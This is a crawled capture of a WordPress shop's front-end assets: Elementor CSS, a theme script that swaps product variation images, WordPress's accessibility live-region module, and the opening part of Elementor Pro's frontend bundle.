.elementor-element.elementor-element-8ec8d7d .elementor-heading-title{font-size:12px;}.elementor-505 .elementor-element.elementor-element-c0db110{--justify-content:flex-start;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-75e23cb{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-169f691{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-fce776e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-94e626f{text-align:left;}.elementor-505 .elementor-element.elementor-element-c6df17b{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-08aac12{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-da2daf0{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-2cc2bf1{--justify-content:flex-start;}.elementor-505 .elementor-element.elementor-element-23b0969 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-0330ac5{--margin-top:-32px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-505 .elementor-element.elementor-element-9c903e5{--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-505 .elementor-element.elementor-element-11abed2{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-6002888{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-0330ac5{--width:33.33%;}.elementor-505 .elementor-element.elementor-element-9c903e5{--width:33.33%;}}@media(max-width:1189px) and (min-width:768px){.elementor-505 .elementor-element.elementor-element-11abed2{--width:50%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--width:100%;}.elementor-505 .elementor-element.elementor-element-c3ddf3f{--width:100%;}.elementor-505 .elementor-element.elementor-element-6002888{--width:100%;}.elementor-505 .elementor-element.elementor-element-0330ac5{--width:100%;}.elementor-505 .elementor-element.elementor-element-9c903e5{--width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://woodntassel.com/wp-content/themes/moderno/assets/js/add-to-cart-variation-fix.js?ver=1.27
body_size: 8440
content:
(function ($, root, undefined) {
	"use strict";
	/**
	 * Sets product images for the chosen variation
	 */
	var
		ideapark_variation_gallery_cache = {},
		ideapark_variation_default_slider = null,
		ideapark_variation_default_thumbs = null,
		ideapark_variation_gallery_loaded = false,
		ideapark_variation_gallery_timer = null;
	
	$.fn.wc_variations_image_update = function (variation) {
		var $form = this;
		IdeaparkQueue.enqueue(() => ideapark_variations_image_update($form, variation));
	};
	
	$(document.body).trigger('ideapark-variations-init');
	
	var ideapark_variations_image_update = function ($form, variation) {
		return new Promise((resolve, reject) => {
			
			if (variation && variation.has_variation_gallery_images) {
				if (typeof ideapark_variation_gallery_cache[variation.variation_id] !== 'undefined') {
					ideapark_switch_variation_gallery(ideapark_variation_gallery_cache[variation.variation_id]);
					resolve();
				} else {
					$.ajax({
						url    : ideapark_wp_vars.ajaxUrl,
						type   : 'POST',
						data   : {
							action      : 'ideapark_variation_images',
							variation_id: variation.variation_id,
							is_quickview: $form.closest('.product').hasClass('c-product--quick-view') ? 1 : 0,
						},
						success: function (html) {
							ideapark_variation_gallery_cache[variation.variation_id] = html;
							ideapark_switch_variation_gallery(html);
							resolve();
						}
					});
				}
			} else {
				var f = function () {
					var $product = $form.closest('.product'),
						$product_gallery = $product.find('.c-product__slider'),
						$product_img_wrap = $product_gallery.find('.c-product__slider-item').first(),
						$product_img = $product_img_wrap.find('.c-product__slider-img'),
						$product_link = $product_img_wrap.find('a').first(),
						$product_zoom = $product_img_wrap.find('.js-product-zoom'),
						$gallery_img = $product.find('.c-product__thumbs-img').first();
					
					if (ideapark_variation_default_slider === null) {
						ideapark_variation_default_slider = $("<div />").append($product_gallery.clone()).html();
					}
					
					if (variation && variation.image && variation.image.src && variation.image.src.length > 1) {
						$product_gallery.data('featured', true);
						
						$product_img.wc_set_variation_attr('src', variation.image.src);
						$product_img.wc_set_variation_attr('height', variation.image.src_h);
						$product_img.wc_set_variation_attr('width', variation.image.src_w);
						$product_img.wc_set_variation_attr('srcset', variation.image.srcset);
						$product_img.wc_set_variation_attr('sizes', variation.image.sizes);
						$product_img.wc_set_variation_attr('title', variation.image.title);
						$product_img.wc_set_variation_attr('alt', variation.image.alt);
						$product_img.wc_set_variation_attr('data-src', variation.image.full_src);
						$product_img.wc_set_variation_attr('data-large_image', variation.image.full_src);
						$product_img.wc_set_variation_attr('data-large_image_width', variation.image.full_src_w);
						$product_img.wc_set_variation_attr('data-large_image_height', variation.image.full_src_h);
						$product_link.wc_set_variation_attr('href', variation.image.full_src);
						$product_img_wrap.wc_set_variation_attr('data-thumb', variation.image.src);
						if ($product_zoom.length) {
							var old_img = $product_zoom.data('img');
							$product_zoom.wc_set_variation_attr('data-img', variation.image.full_src);
							$product_zoom.data('img', $product_zoom.attr('data-img'));
							if (old_img != $product_zoom.data('img')) {
								$product_zoom.removeClass('init').trigger('zoom.destroy');
								ideapark_init_zoom();
							}
						}
						
						$gallery_img.wc_set_variation_attr('srcset', variation.image.srcset);
						$gallery_img.wc_set_variation_attr('src', variation.image.gallery_thumbnail_src);
						
						var $carousel = $('.js-single-product-carousel.owl-loaded');
						if ($carousel.length === 1) {
							$carousel.trigger('to.owl.carousel', [0, 100]);
						}
					} else {
						$product_img.wc_reset_variation_attr('src');
						$product_img.wc_reset_variation_attr('width');
						$product_img.wc_reset_variation_attr('height');
						$product_img.wc_reset_variation_attr('srcset');
						$product_img.wc_reset_variation_attr('sizes');
						$product_img.wc_reset_variation_attr('title');
						$product_img.wc_reset_variation_attr('data-caption');
						$product_img.wc_reset_variation_attr('alt');
						$product_img.wc_reset_variation_attr('data-src');
						$product_img.wc_reset_variation_attr('data-large_image');
						$product_img.wc_reset_variation_attr('data-large_image_width');
						$product_img.wc_reset_variation_attr('data-large_image_height');
						$product_img_wrap.wc_reset_variation_attr('data-thumb');
						if ($product_zoom.length) {
							$product_zoom.wc_reset_variation_attr('data-img');
							$product_zoom.data('img', $product_zoom.attr('data-img'));
							$product_zoom.removeClass('init').trigger('zoom.destroy');
							ideapark_init_zoom();
						}
						$product_link.wc_reset_variation_attr('href');
						$gallery_img.wc_reset_variation_attr('src');
						$gallery_img.wc_reset_variation_attr('srcset');
					}
					
					resolve();
				};
				
				if (ideapark_variation_gallery_loaded) {
					ideapark_switch_variation_gallery('', f);
				} else {
					f();
				}
			}
			
			window.setTimeout(function () {
				$(window).trigger('resize');
			}, 20);
		});
	};
	
	var ideapark_switch_variation_gallery = function (html, callback) {
		var is_switch_to_default = false;
		
		if (html === '' && ideapark_variation_default_slider) {
			is_switch_to_default = true;
			html = ideapark_variation_default_slider;
			if (ideapark_variation_default_thumbs) {
				html += ideapark_variation_default_thumbs;
			}
		}
		
		if (!html) {
			if (typeof callback === 'function') {
				callback();
			}
			return;
		}
		
		var $slider = $('.c-product__slider'), $thumbs = $('.c-product__thumbs'),
			$gallery = $('.c-product__gallery');
		
		var hash = $slider.data('hash');
		var result = html.match(/data-hash="([a-f0-9]*)"/);
		if (hash && result !== null) {
			var hash_new = Array.from(result)[1];
			
			if (hash == hash_new && !$slider.data('featured')) {
				if (typeof callback === 'function') {
					callback();
				}
				return;
			}
			$slider.data('featured', false);
		}
		
		$slider.addClass('h-fade--out');
		$thumbs.addClass('h-fade--out');
		
		var $new = $("<div class='h-hidden' />").append(html);
		$new.find('.c-play--disabled').removeClass('c-play--disabled');
		$new.find('.h-fade').addClass('h-fade--out');
		$new.find('.c-product__thumbs-item').first().addClass('active');
		
		if (ideapark_variation_gallery_timer !== null) {
			clearTimeout(ideapark_variation_gallery_timer);
			ideapark_variation_gallery_timer = null;
		}
		
		ideapark_variation_gallery_timer = setTimeout(function () {
			if ($slider.length) {
				if ($slider.hasClass('owl-carousel')) {
					$slider
						.removeClass('owl-carousel')
						.trigger("destroy.owl.carousel");
				}
				$slider
					.find('.init,.active')
					.removeClass('init active');
				
				if (ideapark_variation_default_slider === null) {
					ideapark_variation_default_slider = $("<div />").append($slider.clone()).html();
				}
				$slider.remove();
			}
			
			if ($thumbs.length) {
				if ($thumbs.hasClass('owl-carousel')) {
					$thumbs
						.removeClass('owl-carousel')
						.trigger("destroy.owl.carousel");
				}
				$thumbs
					.find('.init,.active')
					.removeClass('init active');
				
				if (ideapark_variation_default_thumbs === null) {
					ideapark_variation_default_thumbs = $("<div />").append($thumbs.clone()).html();
				}
				$thumbs.closest(".c-product__thumbs-outer").remove();
			}
			
			var $slider_new = $('.c-product__slider', $new), $thumbs_new = $('.c-product__thumbs', $new);
			
			if ($slider_new.length) {
				$slider_new.detach().appendTo($gallery);
				ideapark_init_product_carousel();
				ideapark_init_zoom();
				$slider_new.removeClass('h-fade--out');
			}
			
			if ($thumbs.length && $thumbs_new.length) {
				$gallery.append('<div class="c-product__thumbs-outer"></div>');
				$thumbs_new.detach().appendTo($gallery.find(".c-product__thumbs-outer"));
				ideapark_init_product_thumbs_carousel();
				$thumbs_new.removeClass('h-fade--out');
			}
			
			$new.remove();
			
			ideapark_variation_gallery_loaded = !is_switch_to_default;
			
			if (typeof callback === 'function') {
				callback();
			}
			ideapark_variation_gallery_timer = null;
		}, 300);
	};
})(jQuery, this);

--- FILE ---
content_type: application/javascript
request_url: https://woodntassel.com/wp-includes/js/dist/a11y.js?ver=b5ff61edc2245a1950cb
body_size: 8513
content:
/******/ (function() { // webpackBootstrap
/******/ 	"use strict";
/******/ 	// The require scope
/******/ 	var __webpack_require__ = {};
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	!function() {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = function(module) {
/******/ 			var getter = module && module.__esModule ?
/******/ 				function() { return module['default']; } :
/******/ 				function() { return module; };
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	!function() {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = function(exports, definition) {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	!function() {
/******/ 		__webpack_require__.o = function(obj, prop) { return Object.prototype.hasOwnProperty.call(obj, prop); }
/******/ 	}();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	!function() {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = function(exports) {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	}();
/******/ 	
/************************************************************************/
var __webpack_exports__ = {};
// ESM COMPAT FLAG
__webpack_require__.r(__webpack_exports__);

// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  setup: function() { return /* binding */ setup; },
  speak: function() { return /* binding */ speak; }
});

;// CONCATENATED MODULE: external ["wp","domReady"]
var external_wp_domReady_namespaceObject = window["wp"]["domReady"];
var external_wp_domReady_default = /*#__PURE__*/__webpack_require__.n(external_wp_domReady_namespaceObject);
;// CONCATENATED MODULE: external ["wp","i18n"]
var external_wp_i18n_namespaceObject = window["wp"]["i18n"];
;// CONCATENATED MODULE: ./node_modules/@wordpress/a11y/build-module/add-intro-text.js
/**
 * WordPress dependencies
 */


/**
 * Build the explanatory text to be placed before the aria live regions.
 *
 * This text is initially hidden from assistive technologies by using a `hidden`
 * HTML attribute which is then removed once a message fills the aria-live regions.
 *
 * @return {HTMLParagraphElement} The explanatory text HTML element.
 */
function addIntroText() {
  const introText = document.createElement('p');
  introText.id = 'a11y-speak-intro-text';
  introText.className = 'a11y-speak-intro-text';
  introText.textContent = (0,external_wp_i18n_namespaceObject.__)('Notifications');
  introText.setAttribute('style', 'position: absolute;' + 'margin: -1px;' + 'padding: 0;' + 'height: 1px;' + 'width: 1px;' + 'overflow: hidden;' + 'clip: rect(1px, 1px, 1px, 1px);' + '-webkit-clip-path: inset(50%);' + 'clip-path: inset(50%);' + 'border: 0;' + 'word-wrap: normal !important;');
  introText.setAttribute('hidden', 'hidden');
  const {
    body
  } = document;
  if (body) {
    body.appendChild(introText);
  }
  return introText;
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/a11y/build-module/add-container.js
/**
 * Build the live regions markup.
 *
 * @param {string} [ariaLive] Value for the 'aria-live' attribute; default: 'polite'.
 *
 * @return {HTMLDivElement} The ARIA live region HTML element.
 */
function addContainer(ariaLive = 'polite') {
  const container = document.createElement('div');
  container.id = `a11y-speak-${ariaLive}`;
  container.className = 'a11y-speak-region';
  container.setAttribute('style', 'position: absolute;' + 'margin: -1px;' + 'padding: 0;' + 'height: 1px;' + 'width: 1px;' + 'overflow: hidden;' + 'clip: rect(1px, 1px, 1px, 1px);' + '-webkit-clip-path: inset(50%);' + 'clip-path: inset(50%);' + 'border: 0;' + 'word-wrap: normal !important;');
  container.setAttribute('aria-live', ariaLive);
  container.setAttribute('aria-relevant', 'additions text');
  container.setAttribute('aria-atomic', 'true');
  const {
    body
  } = document;
  if (body) {
    body.appendChild(container);
  }
  return container;
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/a11y/build-module/clear.js
/**
 * Clears the a11y-speak-region elements and hides the explanatory text.
 */
function clear() {
  const regions = document.getElementsByClassName('a11y-speak-region');
  const introText = document.getElementById('a11y-speak-intro-text');
  for (let i = 0; i < regions.length; i++) {
    regions[i].textContent = '';
  }

  // Make sure the explanatory text is hidden from assistive technologies.
  if (introText) {
    introText.setAttribute('hidden', 'hidden');
  }
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/a11y/build-module/filter-message.js
let previousMessage = '';

/**
 * Filter the message to be announced to the screenreader.
 *
 * @param {string} message The message to be announced.
 *
 * @return {string} The filtered message.
 */
function filterMessage(message) {
  /*
   * Strip HTML tags (if any) from the message string. Ideally, messages should
   * be simple strings, carefully crafted for specific use with A11ySpeak.
   * When re-using already existing strings this will ensure simple HTML to be
   * stripped out and replaced with a space. Browsers will collapse multiple
   * spaces natively.
   */
  message = message.replace(/<[^<>]+>/g, ' ');

  /*
   * Safari + VoiceOver don't announce repeated, identical strings. We use
   * a `no-break space` to force them to think identical strings are different.
   */
  if (previousMessage === message) {
    message += '\u00A0';
  }
  previousMessage = message;
  return message;
}

;// CONCATENATED MODULE: ./node_modules/@wordpress/a11y/build-module/index.js
/**
 * WordPress dependencies
 */


/**
 * Internal dependencies
 */





/**
 * Create the live regions.
 */
function setup() {
  const introText = document.getElementById('a11y-speak-intro-text');
  const containerAssertive = document.getElementById('a11y-speak-assertive');
  const containerPolite = document.getElementById('a11y-speak-polite');
  if (introText === null) {
    addIntroText();
  }
  if (containerAssertive === null) {
    addContainer('assertive');
  }
  if (containerPolite === null) {
    addContainer('polite');
  }
}

/**
 * Run setup on domReady.
 */
external_wp_domReady_default()(setup);

/**
 * Allows you to easily announce dynamic interface updates to screen readers using ARIA live regions.
 * This module is inspired by the `speak` function in `wp-a11y.js`.
 *
 * @param {string} message    The message to be announced by assistive technologies.
 * @param {string} [ariaLive] The politeness level for aria-live; default: 'polite'.
 *
 * @example
 * ```js
 * import { speak } from '@wordpress/a11y';
 *
 * // For polite messages that shouldn't interrupt what screen readers are currently announcing.
 * speak( 'The message you want to send to the ARIA live region' );
 *
 * // For assertive messages that should interrupt what screen readers are currently announcing.
 * speak( 'The message you want to send to the ARIA live region', 'assertive' );
 * ```
 */
function speak(message, ariaLive) {
  /*
   * Clear previous messages to allow repeated strings being read out and hide
   * the explanatory text from assistive technologies.
   */
  clear();
  message = filterMessage(message);
  const introText = document.getElementById('a11y-speak-intro-text');
  const containerAssertive = document.getElementById('a11y-speak-assertive');
  const containerPolite = document.getElementById('a11y-speak-polite');
  if (containerAssertive && ariaLive === 'assertive') {
    containerAssertive.textContent = message;
  } else if (containerPolite) {
    containerPolite.textContent = message;
  }

  /*
   * Make the explanatory text available to assistive technologies by removing
   * the 'hidden' HTML attribute.
   */
  if (introText) {
    introText.removeAttribute('hidden');
  }
}

(window.wp = window.wp || {}).a11y = __webpack_exports__;
/******/ })()
;

--- FILE ---
content_type: application/javascript
request_url: https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.25.4
body_size: 56749
content:
/*! elementor-pro - v3.25.0 - 20-11-2024 */
(self["webpackChunkelementor_pro"] = self["webpackChunkelementor_pro"] || []).push([["frontend"],{

/***/ "../assets/dev/js/frontend/frontend.js":
/*!*********************************************!*\
  !*** ../assets/dev/js/frontend/frontend.js ***!
  \*********************************************/
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
__webpack_require__(/*! ../public-path */ "../assets/dev/js/public-path.js");
var _frontend = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/motion-fx/assets/js/frontend/frontend */ "../modules/motion-fx/assets/js/frontend/frontend.js"));
var _frontend2 = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/sticky/assets/js/frontend/frontend */ "../modules/sticky/assets/js/frontend/frontend.js"));
var _frontend3 = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/code-highlight/assets/js/frontend/frontend */ "../modules/code-highlight/assets/js/frontend/frontend.js"));
var _frontend4 = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/video-playlist/assets/js/frontend/frontend */ "../modules/video-playlist/assets/js/frontend/frontend.js"));
var _frontend5 = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/payments/assets/js/frontend/frontend */ "../modules/payments/assets/js/frontend/frontend.js"));
var _frontend6 = _interopRequireDefault(__webpack_require__(/*! ../../../../modules/progress-tracker/assets/js/frontend/frontend */ "../modules/progress-tracker/assets/js/frontend/frontend.js"));
var _controls = _interopRequireDefault(__webpack_require__(/*! ./utils/controls */ "../assets/dev/js/frontend/utils/controls.js"));
var _dropdownMenuHeightController = _interopRequireDefault(__webpack_require__(/*! ./utils/dropdown-menu-height-controller */ "../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js"));
class ElementorProFrontend extends elementorModules.ViewModule {
  onInit() {
    super.onInit();
    this.config = ElementorProFrontendConfig;
    this.modules = {};
    this.initOnReadyComponents();
  }
  bindEvents() {
    jQuery(window).on('elementor/frontend/init', this.onElementorFrontendInit.bind(this));
  }
  initModules() {
    // Handlers that should be available by default for sections usage.
    let handlers = {
      motionFX: _frontend.default,
      sticky: _frontend2.default,
      codeHighlight: _frontend3.default,
      videoPlaylist: _frontend4.default,
      payments: _frontend5.default,
      progressTracker: _frontend6.default
    };

    // Keep this line before applying filter on the handlers.
    elementorProFrontend.trigger('elementor-pro/modules/init/before');
    handlers = elementorFrontend.hooks.applyFilters('elementor-pro/frontend/handlers', handlers);
    jQuery.each(handlers, (moduleName, ModuleClass) => {
      this.modules[moduleName] = new ModuleClass();
    });

    // TODO: BC Since 2.9.0
    this.modules.linkActions = {
      addAction: function () {
        elementorFrontend.utils.urlActions.addAction(...arguments);
      }
    };
  }
  onElementorFrontendInit() {
    this.initModules();
  }
  initOnReadyComponents() {
    this.utils = {
      controls: new _controls.default(),
      DropdownMenuHeightController: _dropdownMenuHeightController.default
    };
  }
}
window.elementorProFrontend = new ElementorProFrontend();

/***/ }),

/***/ "../assets/dev/js/frontend/utils/controls.js":
/*!***************************************************!*\
  !*** ../assets/dev/js/frontend/utils/controls.js ***!
  \***************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class Controls {
  /**
   * Get Control Value
   *
   * Retrieves a control value.
   * This function has been copied from `elementor/assets/dev/js/editor/utils/conditions.js`.
   *
   * @since 3.11.0
   *
   * @param {{}}     controlSettings A settings object (e.g. element settings - keys and values)
   * @param {string} controlKey      The control key name
   * @param {string} controlSubKey   A specific property of the control object.
   * @return {*} Control Value
   */
  getControlValue(controlSettings, controlKey, controlSubKey) {
    let value;
    if ('object' === typeof controlSettings[controlKey] && controlSubKey) {
      value = controlSettings[controlKey][controlSubKey];
    } else {
      value = controlSettings[controlKey];
    }
    return value;
  }

  /**
   * Get the value of a responsive control.
   *
   * Retrieves the value of a responsive control for the current device or for this first parent device which has a control value.
   *
   * @since 3.11.0
   *
   * @param {{}}     controlSettings A settings object (e.g. element settings - keys and values)
   * @param {string} controlKey      The control key name
   * @param {string} controlSubKey   A specific property of the control object.
   * @return {*} Control Value
   */
  getResponsiveControlValue(controlSettings, controlKey) {
    let controlSubKey = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : '';
    const currentDeviceMode = elementorFrontend.getCurrentDeviceMode(),
      controlValueDesktop = this.getControlValue(controlSettings, controlKey, controlSubKey);

    // Set the control value for the current device mode.
    // First check the widescreen device mode.
    if ('widescreen' === currentDeviceMode) {
      const controlValueWidescreen = this.getControlValue(controlSettings, `${controlKey}_widescreen`, controlSubKey);
      return !!controlValueWidescreen || 0 === controlValueWidescreen ? controlValueWidescreen : controlValueDesktop;
    }

    // Loop through all responsive and desktop device modes.
    const activeBreakpoints = elementorFrontend.breakpoints.getActiveBreakpointsList({
      withDesktop: true
    });
    let parentDeviceMode = currentDeviceMode,
      deviceIndex = activeBreakpoints.indexOf(currentDeviceMode),
      controlValue = '';
    while (deviceIndex <= activeBreakpoints.length) {
      if ('desktop' === parentDeviceMode) {
        controlValue = controlValueDesktop;
        break;
      }
      const responsiveControlKey = `${controlKey}_${parentDeviceMode}`,
        responsiveControlValue = this.getControlValue(controlSettings, responsiveControlKey, controlSubKey);
      if (!!responsiveControlValue || 0 === responsiveControlValue) {
        controlValue = responsiveControlValue;
        break;
      }

      // If no control value has been set for the current device mode, then check the parent device mode.
      deviceIndex++;
      parentDeviceMode = activeBreakpoints[deviceIndex];
    }
    return controlValue;
  }
}
exports["default"] = Controls;

/***/ }),

/***/ "../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js":
/*!**************************************************************************!*\
  !*** ../assets/dev/js/frontend/utils/dropdown-menu-height-controller.js ***!
  \**************************************************************************/
/***/ ((__unused_webpack_module, exports) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class DropdownMenuHeightController {
  constructor(widgetConfig) {
    this.widgetConfig = widgetConfig;
  }
  calculateStickyMenuNavHeight() {
    this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, '');
    const menuToggleHeight = this.widgetConfig.elements.$dropdownMenuContainer.offset().top - jQuery(window).scrollTop();
    return elementorFrontend.elements.$window.height() - menuToggleHeight;
  }
  calculateMenuTabContentHeight($tab) {
    return elementorFrontend.elements.$window.height() - $tab[0].getBoundingClientRect().top;
  }
  isElementSticky() {
    return this.widgetConfig.elements.$element.hasClass('elementor-sticky') || this.widgetConfig.elements.$element.parents('.elementor-sticky').length;
  }
  getMenuHeight() {
    return this.isElementSticky() ? this.calculateStickyMenuNavHeight() + 'px' : this.widgetConfig.settings.dropdownMenuContainerMaxHeight;
  }
  setMenuHeight(menuHeight) {
    this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName, menuHeight);
  }
  reassignMobileMenuHeight() {
    const menuHeight = this.isToggleActive() ? this.getMenuHeight() : 0;
    return this.setMenuHeight(menuHeight);
  }
  reassignMenuHeight($activeTabContent) {
    if (!this.isElementSticky() || 0 === $activeTabContent.length) {
      return;
    }
    const offsetBottom = elementorFrontend.elements.$window.height() - $activeTabContent[0].getBoundingClientRect().top,
      isContentHeightBiggerThanWindow = $activeTabContent.height() > offsetBottom;
    if (!isContentHeightBiggerThanWindow) {
      return;
    }
    $activeTabContent.css('height', this.calculateMenuTabContentHeight($activeTabContent) + 'px');
    $activeTabContent.css('overflow-y', 'scroll');
  }
  resetMenuHeight($activeTabContent) {
    if (!this.isElementSticky()) {
      return;
    }
    $activeTabContent.css('height', 'initial');
    $activeTabContent.css('overflow-y', 'visible');
  }
  isToggleActive() {
    const $menuToggle = this.widgetConfig.elements.$menuToggle;

    // New approach.
    // Aria attributes instead of css classes.
    if (!!this.widgetConfig.attributes?.menuToggleState) {
      return 'true' === $menuToggle.attr(this.widgetConfig.attributes.menuToggleState);
    }

    // This can be removed once the new markup of the Mega Menu has been implemented.
    // Previously we used state classes to indicate the active state of the menu toggle.
    return $menuToggle.hasClass(this.widgetConfig.classes.menuToggleActiveClass);
  }
}
exports["default"] = DropdownMenuHeightController;

/***/ }),

/***/ "../assets/dev/js/public-path.js":
/*!***************************************!*\
  !*** ../assets/dev/js/public-path.js ***!
  \***************************************/
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

"use strict";


/* eslint-disable camelcase */
__webpack_require__.p = ElementorProFrontendConfig.urls.assets + 'js/';

/***/ }),

/***/ "../modules/code-highlight/assets/js/frontend/frontend.js":
/*!****************************************************************!*\
  !*** ../modules/code-highlight/assets/js/frontend/frontend.js ***!
  \****************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.elementsHandler.attachHandler('code-highlight', () => __webpack_require__.e(/*! import() | code-highlight */ "code-highlight").then(__webpack_require__.bind(__webpack_require__, /*! ./handler */ "../modules/code-highlight/assets/js/frontend/handler.js")));
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/frontend.js":
/*!***********************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/frontend.js ***!
  \***********************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _handler = _interopRequireDefault(__webpack_require__(/*! ./handler */ "../modules/motion-fx/assets/js/frontend/handler.js"));
class _default extends elementorModules.Module {
  constructor() {
    super();
    elementorFrontend.elementsHandler.attachHandler('global', _handler.default, null);
  }
}
exports["default"] = _default;

/***/ }),

/***/ "../modules/motion-fx/assets/js/frontend/handler.js":
/*!**********************************************************!*\
  !*** ../modules/motion-fx/assets/js/frontend/handler.js ***!
  \**********************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

"use strict";


var _interopRequireDefault = __webpack_require__(/*! @babel/runtime/helpers/interopRequireDefault */ "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
  value: true
}));
exports["default"] = void 0;
var _motionFx = _interopRequireDefault(__webpack_require__(/*! ./motion-fx/motion-fx */ "../modules/motion-fx/assets/js/frontend/motion-fx/motion-fx.js"));
class _default extends elementorModules.frontend.handlers.Base {
  __construct() {
    super.__construct(...arguments);
    this.toggle = elementorFrontend.debounce(this.toggle, 200);
  }
  getDefaultSettings() {
    return {
      selectors: {
        container: '.elementor-widget-container'
      }
    };
  }
  getDefaultElements() {
    const selectors = this.getSettings('selectors');
    return {
      $container: this.$element.find(selectors.container)
    };
  }
  bindEvents() {
    elementorFrontend.elements.$window.on('resize', this.toggle);
  }
  unbindEvents() {
    elementorFrontend.elements.$window.off('resize', this.toggle);
  }
  addCSSTransformEvents() {
    // Remove CSS transition variable that assigned from scroll.js in order to allow the transition of the CSS-Transform.
    const motionFxScrolling = this.getElementSettings('motion_fx_motion_fx_scrolling');
    if (motionFxScrolling && !this.isTransitionEventAdded) {
      this.isTransitionEventAdded = true;
      this.elements.$container.on('mouseenter', () => {
        this.elements.$container.css('--e-transform-transition-duration', '');
      });
    }
  }
  initEffects() {
    this.effects = {
      translateY: {
        interaction: 'scroll',
        actions: ['translateY']
      },
      translateX: {
        interaction: 'scroll',
        actions: ['translateX']
      },
      rotateZ: {
        interaction: 'scroll',
        actions: ['rotateZ']
      },
      scale: {
        interaction: 'scroll',
        actions: ['scale']
      },
      opacity: {
        interaction: 'scroll',
        actions: ['opacity']
      },
      blur: {
        interaction: 'scroll',
        actions: ['blur']
      },
      mouseTrack: {
        interaction: 'mouseMove',
        actions: ['translateXY']
      },
      tilt: {
        interaction: 'mouseMove',
        actions: ['tilt']
      }
    };
  }
  prepareOptions(name) {
    const elementSettings = this.getElementSettings(),
      type = 'motion_fx' === name ? 'element' : 'background',
      interactions = {};
    jQuery.each(elementSettings, (key, value) => {
      const keyRegex = new RegExp('^' + name + '_(.+?)_effect'),
        keyMatches = key.match(keyRegex);
      if (!keyMatches || !value) {
        return;
      }
      const options = {},
        effectName = keyMatches[1];
      jQuery.each(elementSettings, (subKey, subValue) => {
        const subKeyRegex = new RegExp(name + '_' + effectName + '_(.+)'),
          subKeyMatches = subKey.match(subKeyRegex);
